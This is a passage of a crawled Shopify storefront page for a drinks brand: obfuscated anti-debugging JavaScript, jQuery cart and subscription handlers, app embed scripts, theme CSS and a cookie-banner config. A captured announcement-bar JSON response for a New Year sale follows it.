-0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://ibars.aitrillion.com/prod/?current_domain=eatwater.myshopify.com&updated_dates=
body_size: 1419
content:
{"status":"success","current_date_time":1768766948753,"last_updated_date":1767622409000,"data":[{"end_date":0,"status":1,"json":"{\"design\": {\"bar_style\": {\"align\": \"center\", \"width\": \"100\", \"padding\": \"5\", \"font_size\": \"22\", \"text_color\": \"A24165\", \"font_family\": \"Playfair Display\", \"font_weight\": \"normal\", \"background_color\": \"1257D4\", \"background_image\": \"announcement-bar/background-images/black-friday-10.gif\", \"selected_background\": \"default\"}, \"button_style\": {\"style\": \"rounded\", \"text_color\": \"ffffff\", \"btn_font_size\": \"16\", \"background_color\": \"e11d07\"}}, \"content\": {\"multi\": false, \"multi_options\": [{\"url\": \"https://eatwater.co.uk/collections/offers\", \"bar_text\": \"New Year Sale. Get 20% Off*\", \"button_text\": \"\"}]}, \"behaviour\": {\"page_url\": \"\", \"display_on\": \"all_pages\", \"bar_options\": {\"target\": true, \"full_link\": true, \"on_mobile\": false, \"sticky_bar\": true, \"cancel_icon\": false, \"show_afterdays\": 7}, \"bar_position\": \"top\", \"display_mode\": \"auto_inject\", \"schedule_bar\": {\"end_time\": \"\", \"start_time\": \"\"}, \"animation_settings\": {\"effects\": \"none\", \"marque_speed\": 1, \"header_text_style\": \"none\"}, \"selected_time_zone\": \"Etc/UTC\", \"schedule_bar_status\": 0}, \"toggle_click\": false, \"bar_status_old\": 1}","widget_type_id":7,"name":"20% Off New Year Sale","shop_id":159450,"start_date":0,"is_scheduled_bar":0,"widget_type":"announcement","id":2192,"type":1,"updated_date":1767622380000}]}